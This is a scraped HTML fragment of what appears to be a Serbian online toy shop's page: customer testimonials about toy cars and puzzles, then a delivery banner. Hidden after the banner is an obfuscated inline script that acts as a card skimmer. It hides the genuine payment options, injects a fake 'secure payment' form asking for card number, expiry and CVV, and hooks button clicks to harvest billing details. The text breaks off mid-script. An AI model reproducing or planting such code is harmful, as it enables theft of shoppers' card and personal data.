                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dra*** Dim*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Autic je super prezadovoljni smo klinac se odusevio kad je video obozava ga nebi izlazio iz njega po ceo dan oko njega trci.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mar*** Živk****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Treci put kupujem puzzle, nema greske. Pozdrav</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Si*** Mir*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Sve pohvale auto je prelep</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Iv*** Mir********</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super cene, brza isporuka, samo tako nastavite</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Drag*** Jos****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili Quad u radnji, super je, baš smo zadovoljni.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mio****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigo nam je autic prelep je</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Andj*** Milo********</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stiglo je , hvala , zadovoljni smo ,</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Iv*** Bud******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Sve preporuke, super ste</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Miro**** Jo******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Puzzle su stigle za 2 dana, super ste, vec par puta kupujrm kod vas. Svaka preporuka</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dra*** Milo*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je paket autic je prelep da mogu ja bi se vozila u njemu :-) A bebac kad malo poraste i kad bude mogao da sedi slikacu ga pa cu vam poslati</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Boj*** Ci****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je autic da vam javim. Lep je</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Jov*** Ra***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Zelim da vam se zahvalim na pomoci i na divnoj saradnji. kupili smo automobil juce i prezadovoljni smo... pozdrav</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Nat*** Radu***** Niš</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super cene i izbor, brza isporuka, samo tako nastavite.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Dra******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Dvosed je extra, odušveljeni smo!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Pat*** Zo**</h5>
                                            </div>
                </figure>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>
<div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.png" alt="Isporuka" loading="lazy"></picture></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 